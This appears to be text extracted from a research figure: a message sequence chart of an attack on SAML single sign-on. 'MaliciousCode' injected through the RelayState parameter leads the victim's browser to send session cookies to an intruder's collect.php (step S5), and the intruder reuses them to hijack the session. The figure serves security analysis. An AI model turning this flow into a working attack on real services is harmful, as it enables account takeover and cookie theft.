 c idp i sp
S1. GET uri_i S1'. GET uri
S2'. HTTP302 sl?continue=uri
S3'. GET sl?continue=uri
A1. HTTP302 idp? A1'. HTTP302 idp?
SAMLRequest=AuthReq(id, sp, acs) SAMLRequest=AuthReq(id, sp, acs)
&RelayState=MaliciousCode &RelayState=sl?continue=uri
A2. GET idp?SAMLRequest=AuthReq(id, sp, acs)&RelayState=MaliciousCode
idp builds an authentication assertion
AA = AuthAssert(id, c, idp, acs)
A3. HTTP200 Form(...)
A4. POST acs?SAMLRequest=Response(id, acs, idp, {AA}_{K_{idp}^{-1}})&RelayState=MaliciousCode
S4. HTTP200 Script(...); SetCookies(HID,HUSR,ASIDAS)
S5. GET i/collect.php?cookies=(HID, HUSR, ASIDAS)
S5'. GET sl?continue=uri; Cookies(HID,HUSR,ASIDAS)
S6. HTTP302 uri?AuthEventSource=SSO&auth=HID&husr=HUSR; SetCookies(HID,HUSR,ASIDAS)
S7. GET uri?AuthEventSource=SSO&auth=HID&husr=HUSR
S8. HTTP302 uri?AuthEventSource=SSO; SetCookies(Session)
S9. GET uri?AuthEventSource=SSO; Cookies(Session)
S10. HTTP200 Resource(uri); SetCookies(...)